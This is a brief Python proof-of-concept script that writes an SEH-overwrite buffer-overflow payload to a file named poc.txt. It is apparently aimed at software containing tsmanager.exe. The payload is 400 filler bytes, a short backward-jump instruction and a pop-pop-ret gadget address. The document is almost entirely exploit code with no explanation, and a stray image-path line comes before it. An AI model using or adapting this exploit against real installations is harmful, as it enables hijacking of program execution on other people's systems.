 #!/usr/bin/python
import struct
#offset less 4 for nSEH
junk = "A"*400
#0x0049709f : pop esi # pop ebx # ret  tsmanager.exe
seh = struct.pack('<L',0x0049709f)
jump1 = "\xeb\xf8\xcc\xcc"
buffer = junk + jump1 + seh
with open("poc.txt","wb") as f:
    f.write(buffer[:-1])